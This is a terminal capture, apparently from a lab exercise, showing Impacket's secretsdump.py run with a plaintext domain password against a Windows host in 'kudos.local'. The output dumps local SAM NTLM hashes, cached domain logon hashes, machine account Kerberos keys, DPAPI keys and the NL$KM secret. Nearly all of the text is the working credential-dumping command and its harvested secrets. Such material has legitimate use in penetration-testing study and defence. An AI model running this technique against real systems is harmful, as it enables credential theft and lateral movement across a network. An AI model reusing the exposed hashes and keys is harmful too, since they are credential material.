 root@kali:/home/kali# secretsdump.py kudos.local/bwallis:P@ssWord\!@192.168.200.156
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×55c257e88c34e1fe2f5e872d1292569a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e716623dcf35b9a35da907f37e5cedf6:::
bwallis:1000:aad3b435b51404eeaad3b435b51404ee:cbe6872995bc342778fc13ce339770ea:::
[*] Dumping cached domain logon information (domain/username:hash)
KUDOS.LOCAL/Administrator:$DCC2$10240#Administrator#4c253e4b65c007a8cd683ea57bc43c76
KUDOS.LOCAL/csherman:$DCC2$10240#csherman#00cfe7254e8926b5777e062f7098d0f9
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
KUDOS\DESKTOP-USER1$:aes256-cts-hmac-sha1-96:d06bbefd8c45cff483e3e27310b244654a6a731e2deda61c24d22f6f0fad292b
KUDOS\DESKTOP-USER1$:aes128-cts-hmac-sha1-96:64b3708623bbc6c59f057c83e84ec96c
KUDOS\DESKTOP-USER1$:des-cbc-md5:01e01c80461ad9a4
KUDOS\DESKTOP-USER1$:aad3b435b51404eeaad3b435b51404ee:08cd0806d42198a5e4cb2fa8d502d678:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×e4733666118b613b188296d903b5c39e871bdddd
dpapi_userkey:0×9a2333feadc6a63b424e8e1c5bf2836d0a2e4c2f
[*] NL$KM
0000 E9 6E 4A 75 9D C4 A4 D3 38 AB 59 45 77 CA F0 5E .nJu....8.YEw..^
0010 F7 9C BF 94 4A 3C 34 F0 93 07 03 9F A2 14 93 21 ....J<4........!
0020 6A 68 C4 73 45 B2 18 A1 50 FA F2 85 DF 2F 89 60 jh.sE...P..../.`
0030 B2 51 3F 64 0A C4 0E 0E 47 AE 33 C5 D1 94 A9 FC .Q?d....G.3.....
NL$KM:e96e4a759dc4a4d338ab594577caf05ef79cbf944a3c34f09307039fa21493216a68c47345b218a150faf285df2f8960b2513f640ac40e0e47ae33c5d194a9fc
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry